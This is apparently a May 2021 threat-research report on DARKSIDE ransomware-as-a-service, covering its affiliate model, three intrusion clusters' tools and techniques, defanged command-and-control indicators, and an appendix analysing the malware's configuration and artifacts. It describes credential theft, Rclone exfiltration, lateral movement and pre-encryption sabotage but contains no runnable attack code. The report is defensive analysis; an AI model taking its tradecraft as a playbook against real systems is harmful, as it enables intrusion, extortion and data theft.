# Threat Research

## Shining a Light on DARKSIDE Ransomware **Operations**

May 11, 2021 | by Jordan Nuce, Jeremy Kennelly, Kimberly Goody, Andrew Moore, Alyssa Rahman, Matt Williams, Brendan McKeague, Jared Wilson

*Update (May 14): Mandiant has observed multiple actors cite a May 13 announcement that appeared to be shared with DARKSIDE RaaS affiliates by the operators of the service. This announcement stated that they lost access to their infrastructure, including their blog, payment, and CDN servers, and would be closing their service. Decrypters would also be provided for companies who have not paid, possibly to their affiliates to distribute. The post cited law enforcement pressure and pressure from the United States for this decision. We have not independently validated these claims and there is some speculation by other actors that this could be an exit scam.*

### **Background**

Since initially surfacing in August 2020, the creators of DARKSIDE ransomware and their affiliates have launched a global crime spree affecting organizations in more than 15 countries and multiple industry verticals. Like many of their peers, these actors conduct multifaceted extortion where data is both exfiltrated and encrypted in place, allowing them to demand payment for unlocking and the non-release of stolen data to exert more pressure on victims.

The origins of these incidents are not monolithic. DARKSIDE ransomware operates as a ransomware-as-a-service (RaaS) wherein profit is shared between its owners and partners, or affiliates, who provide access to organizations and deploy the ransomware. Mandiant currently tracks multiple threat clusters that have deployed this ransomware, which is consistent with multiple affiliates using DARKSIDE. These clusters demonstrated varying levels of technical sophistication throughout intrusions. While the threat actors commonly relied on commercially available and legitimate tools to facilitate various stages of their operations, at least one of the threat clusters also employed a now patched zero-day vulnerability.

Reporting on DARKSIDE has been available in advance of this blog post to users of Mandiant Advantage Free, a no-cost version of our threat intelligence platform.

### **Targeting**

Mandiant has identified multiple DARKSIDE victims through our incident response engagements and from reports on the DARKSIDE blog. Most of the victim organizations were based in the United States and span across multiple sectors, including financial services, legal, manufacturing, professional services, retail, and technology. The number of publicly named victims on the DARKSIDE blog has increased overall since August 2020, with the exception of a significant dip in the number of victims named during January 2021 (Figure 1). It is plausible that the decline in January was due to threat actors using DARKSIDE taking a break during the holiday season. The overall growth in the number of victims demonstrates the increasing use of the DARKSIDE ransomware by multiple affiliates.

### DARKSIDE VICTIMS BY MONTH



### DARKSIDE Ransomware Service

Beginning in November 2020, the Russian-speaking actor "darksupp" advertised DARKSIDE RaaS on the Russian-language forums exploit.in and xss.is. In April 2021, darksupp posted an update for the "Darkside 2.0" RaaS that included several new features and a description of the types of partners and services they were currently seeking (Table 1). Affiliates retain a percentage of the ransom fee from each victim. Based on forum advertisements, the RaaS operators take 25% for ransom fees less than \$500,000, but this decreases to 10 percent for ransom fees greater than \$5 million.

In addition to providing builds of DARKSIDE ransomware, the operators of this service also maintain a blog accessible via TOR. The actors use this site to publicize victims in an attempt to pressure these organizations into paying for the non-release of stolen data. A recent update to their underground forum advertisement also indicates that actors may attempt to DDoS victim organizations. The actor darksupp has stated that affiliates are prohibited from targeting hospitals, schools, universities, non-profit organizations, and public sector entities. This may be an effort by the actor(s) to deter law enforcement action, since targeting of these sectors may invite additional scrutiny. Affiliates are also prohibited from targeting organizations in Commonwealth of Independent States (CIS) nations.





Table 1: Notable features and updates listed on DARKSIDE advertisement thread (exploit.in) *DARKSIDE Affiliates*

DARKSIDE RaaS affiliates are required to pass an interview after which they are provided access to an administration panel (Figure 2). Within this panel, affiliates can perform various actions such as creating a ransomware build, specifying content for the DARKSIDE blog, managing victims, and contacting support. Mandiant has identified at least five Russian-speaking actors who may currently, or have previously, been DARKSIDE affiliates. Relevant advertisements associated with a portion of these threat actors have been aimed at finding either initial access providers or actors capable of deploying ransomware on accesses already obtained. Some actors claiming to use DARKSIDE have also allegedly partnered with other RaaS affiliate programs, including BABUK and SODINOKIBI (aka REvil). For more information on these threat actors, please see Mandiant Advantage.



Figure 2: DARKSIDE affiliate panel Attack Lifecycle

Mandiant currently tracks five clusters of threat activity that have involved the deployment of DARKSIDE. For more information on uncategorized threats, refer to our post, "DebUNCing Attribution: How Mandiant Tracks Uncategorized Threat Actors." These clusters may represent different affiliates of the DARKSIDE RaaS platform. Throughout observed incidents, the threat actor commonly relied on various publicly available and legitimate tools that are commonly used to facilitate various stages of the attack lifecycle in post-exploitation ransomware attacks (Figure 3). Additional details on three of these UNC groups are included below.



Figure 3: TTPs seen throughout DARKSIDE ransomware engagements *UNC2628*

UNC2628 has been active since at least February 2021. Their intrusions progress relatively quickly with the threat actor typically deploying ransomware in two to three days. We have some evidence that suggests UNC2628 has partnered with other RaaS including SODINOKIBI (REvil) and NETWALKER.

- In multiple cases we have observed suspicious authentication attempts against corporate VPN infrastructure immediately prior to the start of interactive intrusion operations. The authentication patterns were consistent with a password spraying attack, though available forensic evidence was insufficient to definitively attribute this precursor activity to UNC2628.
- In cases where evidence was available, the threat actor appeared to obtain initial access through corporate VPN infrastructure using legitimate credentials.
- UNC2628 has interacted with victim environments using various legitimate accounts, but in multiple cases has also created and used a domain account with the username 'spservice'. Across all known intrusions, UNC2628 has made heavy use of the Cobalt Strike framework and BEACON payloads. BEACON command and control (C2) infrastructure attributed to this actor has included the following:
	- hxxps://104.193.252[.]197:443/
	- hxxps://162.244.81[.]253:443/
	- hxxps://185.180.197[.]86:443/
	- hxxps://athaliaoriginals[.]com/
	- hxxps://lagrom[.]com:443/font.html
	- hxxps://lagrom[.]com:443/night.html
	- hxxps://lagrom[.]com:443/online.html
	- hxxps://lagrom[.]com:443/send.html
	- hxxps://lagrom[.]com/find.html?key=id#-
- In at least some cases there is evidence to suggest this actor has employed Mimikatz for credential theft and privilege escalation.
- The threat actor appeared to have used built-in commands such as 'net' and 'ping' to perform basic reconnaissance of the internal network, though it is likely that additional reconnaissance was performed via BEACON and not represented in available log sources.
- UNC2628 has moved laterally in environments almost exclusively via RDP using legitimate credentials and Cobalt Strike BEACON payloads. This threat cluster uses both HTTPS BEACON payloads and SMB BEACON, the latter almost exclusively using named pipes beginning with "\\.\pipe\UIA\_PIPE\_"
- Intrusions attributed to this threat cluster have progressed swiftly from intrusion to data theft and ransomware deployment, and have thus not focused heavily on maintaining a persistent foothold in impacted environments. Despite this, UNC2628 has maintained access via the collection of legitimate credentials, the creation of attacker-controlled domain accounts (spservice), and via the creation of Windows services intended to launch BEACON. Notably, UNC2628 has repeatedly loaded BEACON with a service named 'CitrixInit'.
- UNC2628 has also employed  $F-Secure$  Labs' Custom Command and Control  $(C3)$ framework, deploying relays configured to proxy C2 communications through the Slack API. Based on this actor's other TTPs they were likely using C3 to obfuscate Cobalt Strike BEACON traffic.
- The threat actor has exfiltrated data over SFTP using Rclone to systems in cloud hosting environments. Rclone is a command line utility to manage files for cloud storage applications. Notably, the infrastructure used for data exfiltration has been reused across multiple intrusions. In one case, the data exfiltration occurred on the same day that the intrusion began.
- UNC2628 deploys DARKSIDE ransomware encryptors using PsExec to a list of hosts contained in multiple text files.
- The threat actor has used the following directories, placing copies of backdoors, ransomware binaries, copies of PsExec, and lists of victim hosts within them.
	- $\bullet$  C:\run\
	- C:\home\
	- C:\tara\
	- C:\Users\[username]\Music\
	- C:\Users\Public

### *UNC2659*

UNC2659 has been active since at least January 2021. We have observed the threat actor move through the whole attack lifecycle in under 10 days. UNC2659 is notable given their use of an exploit in the SonicWall SMA100 SSL VPN product, which has since been patched by SonicWall. The threat actor appeared to download several tools used for various phases of the attack lifecycle directly from those tools' legitimate public websites.

- The threat actor obtained initial access to their victim by exploiting  $V_2E-2021-20016$ , an exploit in the SonicWall SMA100 SSL VPN product, which has been patched by SonicWall. There is some evidence to suggest the threat actor may have used the vulnerability to disable multi-factor authentication options on the SonicWall VPN, although this has not been confirmed.
- The threat actor leveraged TeamViewer (TeamViewer\_Setup.exe) to establish persistence within the victim environment. Available evidence suggests that the threat actor downloaded TeamViewer directly from the following URL and also browsed for locations from which they could download the AnyDesk utility.
	- hxxps://dl.teamviewer[.]com/download/version\_15x/TeamViewer\_Setup.e xe
- The threat actor appeared to download the file rclone.exe directly from rclone[.]org hxxps://downloads.rclone[.]org/v1.54.0/rclone-v1.54.0-windows-amd64.zip. The threat actors were seen using rclone to exfiltrate hundreds of gigabytes of data over the SMB protocol to the pCloud cloud-based hosting and storage service.
- The threat actor deployed the file power\_encryptor.exe in a victim environment, encrypting files and creating ransom notes over the SMB protocol.
- Mandiant observed the threat actor navigate to ESXi administration interfaces and disable snapshot features prior to the ransomware encryptor deployment, which affected several VM images.

### *UNC2465*

UNC2465 activity dates back to at least April 2019 and is characterized by their use of similar TTPs to distribute the PowerShell-based .NET backdoor SMOKEDHAM in victim environments. In one case where DARKSIDE was deployed, there were months-long gaps, with only intermittent activity between the time of initial compromise to ransomware deployment. In some cases, this could indicate that initial access was provided by a separate actor.

- UNC2465 used phishing emails and legitimate services to deliver the SMOKEDHAM backdoor. SMOKEDHAM is a .NET backdoor that supports keylogging, taking screenshots, and executing arbitrary .NET commands. During one incident, the threat actor appeared to establish a line of communication with the victim before sending a malicious Google Drive link delivering an archive containing an LNK downloader. More recent UNC2465 emails have used Dropbox links with a ZIP archive containing malicious LNK files that, when executed, would ultimately lead to SMOKEDHAM being downloaded onto the system.
- UNC2465 has used Advanced IP Scanner, BLOODHOUND, and RDP for internal reconnaissance and lateral movement activities within victim environments.
- The threat actor has used Mimikatz for credential harvesting to escalate privileges in the victim network.
- UNC2465 also uses the publicly available NGROK utility to bypass firewalls and expose remote desktop service ports, like RDP and WinRM, to the open internet.
- Mandiant has observed the threat actor using PsExec and cron jobs to deploy the DARKSIDE ransomware.
- UNC2465 has called the customer support lines of victims and told them that data was stolen and instructed them to follow the link in the ransom note.

### **Implications**

We believe that threat actors have become more proficient at conducting multifaceted extortion operations and that this success has directly contributed to the rapid increase in the number of high-impact ransomware incidents over the past few years. Ransomware operators have incorporated additional extortion tactics designed to increase the likelihood that victims will acquiesce to paying the ransom prices. As one example, in late April 2021, the DARKSIDE operators released a press release stating that they were targeting organizations listed on the NASDAQ and other stock markets. They indicated that they would be willing to give stock traders information about upcoming leaks in order to allow them potential profits due to stock price drops after an announced breach. In another notable example, an attacker was able to obtain the victim's cyber insurance policy and leveraged this information during the ransom negotiation process refusing to lower the ransom amount given their knowledge of the policy limits. This reinforces that during the post-exploitation phase of ransomware incidents, threat actors can engage in internal reconnaissance and obtain data to increase their negotiating power. We expect that the extortion tactics that threat actors use to pressure victims will continue to evolve throughout 2021.

Based on the evidence that DARKSIDE ransomware is distributed by multiple actors, we anticipate that the TTPs used throughout incidents associated with this ransomware will continue to vary somewhat. For more comprehensive recommendations for addressing ransomware, please refer to our blog post: "Ransomware Protection and Containment Strategies: Practical Guidance for Endpoint Protection, Hardening, and Containment" and the linked white paper. Acknowledgements

Beyond the comparatively small number of people who are listed as authors on this report are hundreds of consultants, analysts and reverse-engineers who tirelessly put in the work needed to respond to intrusions at breakneck pace and still maintain unbelievably high analytical standards. This larger group has set the foundation for all of our work, but a smaller group of people contributed more directly to producing this report and we would like to thank them by name. We would like to specifically thank Bryce Abdo and Matthew Dunwoody from our Advanced Practices team and Jay Smith from FLARE, all of whom provided analytical support and technical review. Notable support was also provided by Ioana Teaca, and Muhammadumer Khan.

### Appendix A: DARKSIDE Ransomware Analysis

DARKSIDE is a ransomware written in C that may be configured to encrypt files on fixed and removable disks as well as network shares. DARKSIDE RaaS affiliates are given access to an administration panel on which they create builds for specific victims. The panel allows some degree of customization for each ransomware build such as choosing the encryption mode and whether local disks and network shares should be encrypted (Figures 4). The following malware analysis is based on the file MD5: 1a700f845849e573ab3148daef1a3b0b. A more recently analyzed DARKSIDE sample had the following notable differences:

- The option for beaconing to a C2 server was disabled and the configuration entry that would have contained a C2 server was removed.
- Included a persistence mechanism in which the malware creates and launches itself as a service.
- Contained a set of hard-coded victim credentials that were used to attempt to logon as a local user. If the user token retrieved based on the stolen credentials is an admin token and is part of the domain administrators' group, it is used for network enumeration and file permission access.



Figure 4: DARKSIDE build configuration options appearing in the administration panel Host-Based Indicators

### *Persistence Mechanism*

Early versions of the malware did not contain a persistence mechanism. An external tool or installer was required if the attacker desired persistence. A DARKSIDE version observed in May 2021 implement a persistence mechanism through which the malware creates and launches itself as a service with a service name and description named using eight pseudo-randomly defined lowercase hexadecimal characters (e.g., ".e98fc8f7") that are also appended by the malware to various other artifacts it created. This string of characters is referenced as *<ransom\_ext>*. :

Service Name: <ransom\_ext>

Description: <ransom\_ext>

Filesystem Artifacts

### *Created Files*

%CD%\LOG<ransom\_ext>.TXT README<ransom\_ext>.TXT <original\_filename\_plus\_ext><ransom\_ext> May version: %PROGRAMDATA%\<ransom\_ext>.ico

*Registry Artifacts*

The DARKSIDE version observed in May sets the following registry key:

HKCR\<ransom\_ext>\DefaultIcon\<ransom\_ext>\DefaultIcon=%PROGRAMDATA%\<ransom\_ext >.ico

### Details

*Configuration*

The malware initializes a 0x100-byte keystream used to decrypt strings and configuration data. Strings are decrypted as needed and overwritten with NULL bytes after use. The malware's configuration size is 0xBE9 bytes. A portion of the decrypted configuration is shown in Figure 5.



Figure 5: Partial decrypted configuration

The sample's 0x80-byte RSA public key blob begins at offset 0x80. The DWORD value at offset 0x100 is multiplied by 64 and an amount of memory equivalent to the result is allocated. The remaining bytes, which start at offset 0x104, are aPLib-decompressed into the allocated buffer. The decompressed bytes include the ransom note and other elements of the malware's configuration described as follows (e.g., processes to terminate, files to ignore). The first 0x60 bytes of the decompressed configuration are shown in Figure 6.

00000000 02 01 01 01 00 01 01 00 01 01 01 01 01 01 01 01 ................

